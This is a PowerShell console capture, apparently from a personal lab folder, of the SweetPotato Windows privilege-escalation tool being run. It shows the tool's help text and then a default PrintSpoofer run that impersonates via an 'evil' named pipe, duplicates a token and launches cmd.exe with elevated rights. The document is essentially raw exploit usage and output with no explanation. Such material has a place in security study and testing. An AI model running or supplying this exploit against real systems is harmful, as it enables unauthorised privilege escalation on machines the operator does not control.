 PS E:\01-Experiment\doNetDeserialize> ./SweetPotato.exe -h
SweetPotato by @_EthicalChaos_
  Orignal RottenPotato code and exploit by @foxglovesec
  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
  PrintSpoofer discovery and original exploit by @itm4n
  -c, --clsid=VALUE          CLSID (default BITS: 4991D34B-80A1-4291-83B6-
                               3328366B9097)
  -m, --method=VALUE         Auto,User,Thread (default Auto)
  -p, --prog=VALUE           Program to launch (default cmd.exe)
  -a, --args=VALUE           Arguments for program (default null)
  -e, --exploit=VALUE        Exploit mode [DCOM|WinRM|PrintSpoofer(default)]
  -l, --listenPort=VALUE     COM server listen port (default 6666)
  -h, --help                 Display this help
PS E:\01-Experiment\doNetDeserialize> ./SweetPotato.exe
SweetPotato by @_EthicalChaos_
  Orignal RottenPotato code and exploit by @foxglovesec
  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
  PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\A2T20UKBS4JJG54/pipe/6ddc4d6d-b7e7-4fd4-8b9c-3a02eb579113
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] Process created, enjoy!